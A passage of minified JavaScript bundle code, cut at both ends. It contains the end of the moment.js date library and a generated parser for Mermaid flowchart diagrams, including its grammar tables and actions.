Date(w(t))})),i.version="2.24.0",e=xe,i.fn=on,i.min=function(){return we("isBefore",[].slice.call(arguments,0))},i.max=function(){return we("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return xe(1e3*t)},i.months=function(t,e){return ln(t,e,"months")},i.isDate=u,i.locale=ee,i.invalid=y,i.duration=Pe,i.isMoment=_,i.weekdays=function(t,e,n){return hn(t,e,n,"weekdays")},i.parseZone=function(){return xe.apply(null,arguments).parseZone()},i.localeData=re,i.isDuration=Ce,i.monthsShort=function(t,e){return ln(t,e,"monthsShort")},i.weekdaysMin=function(t,e,n){return hn(t,e,n,"weekdaysMin")},i.defineLocale=ne,i.updateLocale=function(t,e){if(null!=e){var n,r,i=Zt;null!=(r=te(t))&&(i=r._config),(n=new N(e=D(i,e))).parentLocale=Jt[t],Jt[t]=n,ee(t)}else null!=Jt[t]&&(null!=Jt[t].parentLocale?Jt[t]=Jt[t].parentLocale:null!=Jt[t]&&delete Jt[t]);return Jt[t]},i.locales=function(){return A(Jt)},i.weekdaysShort=function(t,e,n){return hn(t,e,n,"weekdaysShort")},i.normalizeUnits=F,i.relativeTimeRounding=function(t){return void 0===t?Fn:"function"==typeof t&&(Fn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==Pn[t]&&(void 0===e?Pn[t]:(Pn[t]=e,"s"===t&&(Pn.ss=e-1),!0))},i.calendarFormat=function(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},i.prototype=on,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i}()}).call(this,n(7)(t))},function(t,e,n){var r=n(37),i=n(80);t.exports=function(t){return null!=t&&i(t.length)&&!r(t)}},function(t,e,n){var r=n(256),i=n(266),a=n(35),o=n(5),s=n(273);t.exports=function(t){return"function"==typeof t?t:null==t?a:"object"==typeof t?o(t)?i(t[0],t[1]):r(t):s(t)}},function(t,e,n){(function(t,r){var i=function(){var t=function(t,e,n,r){for(n=n||{},r=t.length;r--;n[t[r]]=e);return n},e=[1,9],n=[1,7],r=[1,6],i=[1,8],a=[1,20,21,22,23,38,46,75,76,77,78,79,80,91,92,95,96,97,99,100,106,107,108,109,110,111],o=[2,10],s=[1,20],c=[1,21],u=[1,22],l=[1,23],h=[1,30],f=[1,54],d=[1,32],p=[1,33],g=[1,34],y=[1,35],v=[1,36],m=[1,48],b=[1,43],x=[1,45],_=[1,40],k=[1,44],w=[1,47],E=[1,51],T=[1,52],C=[1,53],A=[1,42],S=[1,46],M=[1,49],O=[1,50],D=[1,41],N=[1,57],B=[1,62],L=[1,20,21,22,23,38,42,46,75,76,77,78,79,80,91,92,95,96,97,99,100,106,107,108,109,110,111],F=[1,66],P=[1,65],I=[1,67],j=[20,21,23,69,70],R=[20,21,22,23,69,70],Y=[20,21,22,23,47,69,70],z=[20,21,22,23,40,46,47,49,51,53,55,57,59,61,62,64,69,70,80,91,92,95,96,97,99,100,106,107,108,109,110,111],U=[20,21,23],$=[20,21,23,46,69,70,80,91,92,95,96,97,99,100,106,107,108,109,110,111],W=[1,12,20,21,22,23,24,38,42,46,75,76,77,78,79,80,91,92,95,96,97,99,100,106,107,108,109,110,111],V=[46,80,91,92,95,96,97,99,100,106,107,108,109,110,111],H=[1,115],G=[1,136],q=[1,137],X=[1,138],Z=[1,139],J=[1,119],Q=[1,110],K=[1,111],tt=[1,107],et=[1,131],nt=[1,132],rt=[1,133],it=[1,134],at=[1,135],ot=[1,140],st=[1,141],ct=[1,113],ut=[1,121],lt=[1,124],ht=[1,122],ft=[1,123],dt=[1,116],pt=[1,129],gt=[1,128],yt=[1,112],vt=[1,109],mt=[1,118],bt=[1,120],xt=[1,125],_t=[1,126],kt=[1,127],wt=[1,130],Et=[20,21,22,23,38,42,46,75,76,77,78,79,80,91,92,95,96,97,99,100,106,107,108,109,110,111],Tt=[1,144],Ct=[1,148],At=[1,150],St=[1,151],Mt=[12,21,22,24],Ot=[20,21,22,23,24,26,38,40,41,42,46,50,52,54,56,58,60,61,63,65,69,70,71,75,76,77,78,79,80,81,84,91,92,95,96,97,99,100,101,102,106,107,108,109,110,111],Dt=[20,21,22,23,26,46,80,91,92,95,96,97,99,100,106,107,108,109,110,111],Nt=[22,92],Bt=[1,220],Lt=[1,224],Ft=[1,221],Pt=[1,218],It=[1,215],jt=[1,216],Rt=[1,217],Yt=[1,219],zt=[1,222],Ut=[1,223],$t=[1,225],Wt=[1,241],Vt=[20,21,23,92],Ht=[20,21,22,23,75,88,91,92,95,96,97,98,99,100,101],Gt={trace:function(){},yy:{},symbols_:{error:2,start:3,mermaidDoc:4,directive:5,openDirective:6,typeDirective:7,closeDirective:8,separator:9,":":10,argDirective:11,open_directive:12,type_directive:13,arg_directive:14,close_directive:15,graphConfig:16,document:17,line:18,statement:19,SEMI:20,NEWLINE:21,SPACE:22,EOF:23,GRAPH:24,NODIR:25,DIR:26,FirstStmtSeperator:27,ending:28,endToken:29,spaceList:30,spaceListNewline:31,verticeStatement:32,styleStatement:33,linkStyleStatement:34,classDefStatement:35,classStatement:36,clickStatement:37,subgraph:38,text:39,SQS:40,SQE:41,end:42,link:43,node:44,vertex:45,AMP:46,STYLE_SEPARATOR:47,idString:48,PS:49,PE:50,"(-":51,"-)":52,STADIUMSTART:53,STADIUMEND:54,SUBROUTINESTART:55,SUBROUTINEEND:56,CYLINDERSTART:57,CYLINDEREND:58,DIAMOND_START:59,DIAMOND_STOP:60,TAGEND:61,TRAPSTART:62,TRAPEND:63,INVTRAPSTART:64,INVTRAPEND:65,linkStatement:66,arrowText:67,TESTSTR:68,START_LINK:69,LINK:70,PIPE:71,textToken:72,STR:73,keywords:74,STYLE:75,LINKSTYLE:76,CLASSDEF:77,CLASS:78,CLICK:79,DOWN:80,UP:81,textNoTags:82,textNoTagsToken:83,DEFAULT:84,stylesOpt:85,alphaNum:86,LINK_TARGET:87,HEX:88,numList:89,INTERPOLATE:90,NUM:91,COMMA:92,style:93,styleComponent:94,ALPHA:95,COLON:96,MINUS:97,UNIT:98,BRKT:99,DOT:100,PCT:101,TAGSTART:102,alphaNumToken:103,idStringToken:104,alphaNumStatement:105,PUNCTUATION:106,UNICODE_TEXT:107,PLUS:108,EQUALS:109,MULT:110,UNDERSCORE:111,graphCodeTokens:112,ARROW_CROSS:113,ARROW_POINT:114,ARROW_CIRCLE:115,ARROW_OPEN:116,QUOTE:117,$accept:0,$end:1},terminals_:{2:"error",10:":",12:"open_directive",13:"type_directive",14:"arg_directive",15:"close_directive",20:"SEMI",21:"NEWLINE",22:"SPACE",23:"EOF",24:"GRAPH",25:"NODIR",26:"DIR",38:"subgraph",40:"SQS",41:"SQE",42:"end",46:"AMP",47:"STYLE_SEPARATOR",49:"PS",50:"PE",51:"(-",52:"-)",53:"STADIUMSTART",54:"STADIUMEND",55:"SUBROUTINESTART",56:"SUBROUTINEEND",57:"CYLINDERSTART",58:"CYLINDEREND",59:"DIAMOND_START",60:"DIAMOND_STOP",61:"TAGEND",62:"TRAPSTART",63:"TRAPEND",64:"INVTRAPSTART",65:"INVTRAPEND",68:"TESTSTR",69:"START_LINK",70:"LINK",71:"PIPE",73:"STR",75:"STYLE",76:"LINKSTYLE",77:"CLASSDEF",78:"CLASS",79:"CLICK",80:"DOWN",81:"UP",84:"DEFAULT",87:"LINK_TARGET",88:"HEX",90:"INTERPOLATE",91:"NUM",92:"COMMA",95:"ALPHA",96:"COLON",97:"MINUS",98:"UNIT",99:"BRKT",100:"DOT",101:"PCT",102:"TAGSTART",106:"PUNCTUATION",107:"UNICODE_TEXT",108:"PLUS",109:"EQUALS",110:"MULT",111:"UNDERSCORE",113:"ARROW_CROSS",114:"ARROW_POINT",115:"ARROW_CIRCLE",116:"ARROW_OPEN",117:"QUOTE"},productions_:[0,[3,1],[3,2],[5,4],[5,6],[6,1],[7,1],[11,1],[8,1],[4,2],[17,0],[17,2],[18,1],[18,1],[18,1],[18,1],[18,1],[16,2],[16,2],[16,2],[16,3],[28,2],[28,1],[29,1],[29,1],[29,1],[27,1],[27,1],[27,2],[31,2],[31,2],[31,1],[31,1],[30,2],[30,1],[19,2],[19,2],[19,2],[19,2],[19,2],[19,2],[19,9],[19,6],[19,4],[9,1],[9,1],[9,1],[32,3],[32,4],[32,2],[32,1],[44,1],[44,5],[44,3],[45,4],[45,6],[45,4],[45,4],[45,4],[45,4],[45,4],[45,4],[45,6],[45,4],[45,4],[45,4],[45,4],[45,4],[45,1],[43,2],[43,3],[43,3],[43,1],[43,3],[66,1],[67,3],[39,1],[39,2],[39,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[74,1],[82,1],[82,2],[35,5],[35,5],[36,5],[37,5],[37,7],[37,5],[37,7],[37,7],[37,9],[33,5],[33,5],[34,5],[34,5],[34,9],[34,9],[34,7],[34,7],[89,1],[89,3],[85,1],[85,3],[93,1],[93,2],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[94,1],[72,1],[72,1],[72,1],[72,1],[72,1],[72,1],[83,1],[83,1],[83,1],[83,1],[48,1],[48,2],[86,1],[86,2],[105,1],[105,1],[105,1],[105,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[103,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[104,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1],[112,1]],performAction:function(t,e,n,r,i,a,o){var s=a.length-1;switch(i){case 5:r.parseDirective("%%{","open_directive");break;case 6:r.parseDirective(a[s],"type_directive");break;case 7:a[s]=a[s].trim().replace(/'/g,'"'),r.parseDirective(a[s],"arg_directive");break;case 8:r.parseDirective("}%%","close_directive","flowchart");break;case 10:this.$=[];break;case 11:a[s]!==[]&&a[s-1].push(a[s]),this.$=a[s-1];break;case 12:case 76:case 78:case 90:case 138:case 140:case 141:this.$=a[s];break;case 19:r.setDirection("TB"),this.$="TB";break;case 20:r.setDirection(a[s-1]),this.$=a[s-1];break;case 35:this.$=a[s-1].nodes;break;case 36:case 37:case 38:case 39:case 40:this.$=[];break;case 41:this.$=r.addSubGraph(a[s-6],a[s-1],a[s-4]);break;case 42:this.$=r.addSubGraph(a[s-3],a[s-1],a[s-3]);break;case 43:this.$=r.addSubGraph(void 0,a[s-1],void 0);break;case 47:r.addLink(a[s-2].stmt,a[s],a[s-1]),this.$={stmt:a[s],nodes:a[s].concat(a[s-2].nodes)};break;case 48:r.addLink(a[s-3].stmt,a[s-1],a[s-2]),this.$={stmt:a[s-1],nodes:a[s-1].concat(a[s-3].nodes)};break;case 49:this.$={stmt:a[s-1],nodes:a[s-1]};break;case 50:this.$={stmt:a[s],nodes:a[s]};break;case 51:this.$=[a[s]];break;case 52:this.$=a[s-4].concat(a[s]);break;case 53:this.$=[a[s-2]],r.setClass(a[s-2],a[s]);break;case 54:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"square");break;case 55:this.$=a[s-5],r.addVertex(a[s-5],a[s-2],"circle");break;case 56:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"ellipse");break;case 57:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"stadium");break;case 58:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"subroutine");break;case 59:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"cylinder");break;case 60:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"round");break;case 61:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"diamond");break;case 62:this.$=a[s-5],r.addVertex(a[s-5],a[s-2],"hexagon");break;case 63:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"odd");break;case 64:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"trapezoid");break;case 65:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"inv_trapezoid");break;case 66:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"lean_right");break;case 67:this.$=a[s-3],r.addVertex(a[s-3],a[s-1],"lean_left");break;case 68:this.$=a[s],r.addVertex(a[s]);break;case 69:a[s-1].text=a[s],this.$=a[s-1];break;case 70:case 71:a[s-2].text=a[s-1],this.$=a[s-2];break;case 72:this.$=a[s];break;case 73:var c=r.destructLink(a[s],a[s-2]);this.$={type:c.type,stroke:c.stroke,length:c.length,text:a[s-1]};break;case 74:c=r.destructLink(a[s]);this.$={type:c.type,stroke:c.stroke,length:c.length};break;case 75:this.$=a[s-1];break;case 77:case 91:case 139:this.$=a[s-1]+""+a[s];break;case 92:case 93:this.$=a[s-4],r.addClass(a[s-2],a[s]);break;case 94:this.$=a[s-4],r.setClass(a[s-2],a[s]);break;case 95:this.$=a[s-4],r.setClickEvent(a[s-2],a[s],void 0);break;case 96:this.$=a[s-6],r.setClickEvent(a[s-4],a[s-2],a[s]);break;case 97:this.$=a[s-4],r.setLink(a[s-2],a[s],void 0,void 0);break;case 98:this.$=a[s-6],r.setLink(a[s-4],a[s-2],a[s],void 0);break;case 99:this.$=a[s-6],r.setLink(a[s-4],a[s-2],void 0,a[s]);break;case 100:this.$=a[s-8],r.setLink(a[s-6],a[s-4],a[s-2],a[s]);break;case 101:this.$=a[s-4],r.addVertex(a[s-2],void 0,void 0,a[s]);break;case 102:case 104:this.$=a[s-4],r.updateLink(a[s-2],a[s]);break;case 103:this.$=a[s-4],r.updateLink([a[s-2]],a[s]);break;case 105:this.$=a[s-8],r.updateLinkInterpolate([a[s-6]],a[s-2]),r.updateLink([a[s-6]],a[s]);break;case 106:this.$=a[s-8],r.updateLinkInterpolate(a[s-6],a[s-2]),r.updateLink(a[s-6],a[s]);break;case 107:this.$=a[s-6],r.updateLinkInterpolate([a[s-4]],a[s]);break;case 108:this.$=a[s-6],r.updateLinkInterpolate(a[s-4],a[s]);break;case 109:case 111:this.$=[a[s]];break;case 110:case 112:a[s-2].push(a[s]),this.$=a[s-2];break;case 114:this.$=a[s-1]+a[s];break;case 136:this.$=a[s];break;case 137:this.$=a[s-1]+""+a[s];break;case 142:this.$="v";break;case 143:this.$="-"}},table:[{3:1,4:2,5:3,6:5,12:e,16:4,21:n,22:r,24:i},{1:[3]},{1:[2,1]},{3:10,4:2,5:3,6:5,12:e,16:4,21:n,22:r,24:i},t(a,o,{17:11}),{7:12,13:[1,13]},{16:14,21:n,22:r,24:i},{16:15,21:n,22:r,24:i},{25:[1,16],26:[1,17]},{13:[2,5]},{1:[2,2]},{1:[2,9],18:18,19:19,20:s,21:c,22:u,23:l,32:24,33:25,34:26,35:27,36:28,37:29,38:h,44:31,45:37,46:f,48:38,75:d,76:p,77:g,78:y,79:v,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},{8:55,10:[1,56],15:N},t([10,15],[2,6]),t(a,[2,17]),t(a,[2,18]),t(a,[2,19]),{20:[1,59],21:[1,60],22:B,27:58,30:61},t(L,[2,11]),t(L,[2,12]),t(L,[2,13]),t(L,[2,14]),t(L,[2,15]),t(L,[2,16]),{9:63,20:F,21:P,23:I,43:64,66:68,69:[1,69],70:[1,70]},{9:71,20:F,21:P,23:I},{9:72,20:F,21:P,23:I},{9:73,20:F,21:P,23:I},{9:74,20:F,21:P,23:I},{9:75,20:F,21:P,23:I},{9:77,20:F,21:P,22:[1,76],23:I},t(j,[2,50],{30:78,22:B}),{22:[1,79]},{22:[1,80]},{22:[1,81]},{22:[1,82]},{22:[1,83]},t(R,[2,51],{47:[1,84]}),t(Y,[2,68],{104:95,40:[1,85],46:f,49:[1,86],51:[1,87],53:[1,88],55:[1,89],57:[1,90],59:[1,91],61:[1,92],62:[1,93],64:[1,94],80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,106:C,107:A,108:S,109:M,110:O,111:D}),t(z,[2,136]),t(z,[2,157]),t(z,[2,158]),t(z,[2,159]),t(z,[2,160]),t(z,[2,161]),t(z,[2,162]),t(z,[2,163]),t(z,[2,164]),t(z,[2,165]),t(z,[2,166]),t(z,[2,167]),t(z,[2,168]),t(z,[2,169]),t(z,[2,170]),t(z,[2,171]),{9:96,20:F,21:P,23:I},{11:97,14:[1,98]},t(U,[2,8]),t(a,[2,20]),t(a,[2,26]),t(a,[2,27]),{21:[1,99]},t($,[2,34],{30:100,22:B}),t(L,[2,35]),{44:101,45:37,46:f,48:38,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},t(W,[2,44]),t(W,[2,45]),t(W,[2,46]),t(V,[2,72],{67:102,68:[1,103],71:[1,104]}),{22:H,24:G,26:q,38:X,39:105,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t([46,68,71,80,91,92,95,96,97,99,100,106,107,108,109,110,111],[2,74]),t(L,[2,36]),t(L,[2,37]),t(L,[2,38]),t(L,[2,39]),t(L,[2,40]),{22:H,24:G,26:q,38:X,39:142,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Et,o,{17:143}),t(j,[2,49],{46:Tt}),{26:Ct,46:J,80:At,86:145,88:[1,146],91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{84:[1,152],89:153,91:[1,154]},{26:Ct,46:J,80:At,84:[1,155],86:156,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{26:Ct,46:J,80:At,86:157,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{26:Ct,46:J,80:At,86:158,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:147,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{46:f,48:159,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},{22:H,24:G,26:q,38:X,39:160,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:162,42:Z,46:J,49:[1,161],61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:163,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:164,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:165,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:166,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:167,42:Z,46:J,59:[1,168],61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:169,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:170,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:171,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(z,[2,137]),t(Mt,[2,3]),{8:172,15:N},{15:[2,7]},t(a,[2,28]),t($,[2,33]),t(j,[2,47],{30:173,22:B}),t(V,[2,69],{22:[1,174]}),{22:[1,175]},{22:H,24:G,26:q,38:X,39:176,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,61:Q,69:K,70:[1,177],72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(Ot,[2,76]),t(Ot,[2,78]),t(Ot,[2,126]),t(Ot,[2,127]),t(Ot,[2,128]),t(Ot,[2,129]),t(Ot,[2,130]),t(Ot,[2,131]),t(Ot,[2,132]),t(Ot,[2,133]),t(Ot,[2,134]),t(Ot,[2,135]),t(Ot,[2,144]),t(Ot,[2,145]),t(Ot,[2,146]),t(Ot,[2,147]),t(Ot,[2,148]),t(Ot,[2,149]),t(Ot,[2,150]),t(Ot,[2,151]),t(Ot,[2,152]),t(Ot,[2,153]),t(Ot,[2,154]),t(Ot,[2,155]),t(Ot,[2,156]),t(Ot,[2,79]),t(Ot,[2,80]),t(Ot,[2,81]),t(Ot,[2,82]),t(Ot,[2,83]),t(Ot,[2,84]),t(Ot,[2,85]),t(Ot,[2,86]),t(Ot,[2,87]),t(Ot,[2,88]),t(Ot,[2,89]),{9:180,20:F,21:P,22:H,23:I,24:G,26:q,38:X,40:[1,179],42:Z,46:J,61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{18:18,19:19,20:s,21:c,22:u,23:l,32:24,33:25,34:26,35:27,36:28,37:29,38:h,42:[1,181],44:31,45:37,46:f,48:38,75:d,76:p,77:g,78:y,79:v,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,104:39,106:C,107:A,108:S,109:M,110:O,111:D},{22:B,30:182},{22:[1,183],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:184,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:[1,185]},t(Dt,[2,138]),t(Dt,[2,140]),t(Dt,[2,141]),t(Dt,[2,142]),t(Dt,[2,143]),{22:[1,186]},{22:[1,187],92:[1,188]},t(Nt,[2,109]),{22:[1,189]},{22:[1,190],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:184,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:[1,191],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:184,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:[1,192],26:Ct,46:J,80:At,91:ut,92:lt,95:ht,96:ft,97:St,99:pt,100:gt,103:149,105:184,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},t(R,[2,53],{104:95,46:f,80:m,91:b,92:x,95:_,96:k,97:w,99:E,100:T,106:C,107:A,108:S,109:M,110:O,111:D}),{22:H,24:G,26:q,38:X,41:[1,193],42:Z,46:J,61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:194,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,50:[1,195],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,52:[1,196],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,54:[1,197],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,56:[1,198],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,58:[1,199],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,60:[1,200],61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,39:201,42:Z,46:J,61:Q,69:K,72:106,73:tt,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,41:[1,202],42:Z,46:J,61:Q,69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81:st,83:108,84:ct,91:ut,92:lt,95:ht,96:ft,97:dt,99:pt,100:gt,101:yt,102:vt,103:114,106:mt,107:bt,108:xt,109:_t,110:kt,111:wt},{22:H,24:G,26:q,38:X,42:Z,46:J,61:Q,63:[1,203],65:[1,204],69:K,72:178,74:117,75:et,76:nt,77:rt,78:it,79:at,80:ot,81: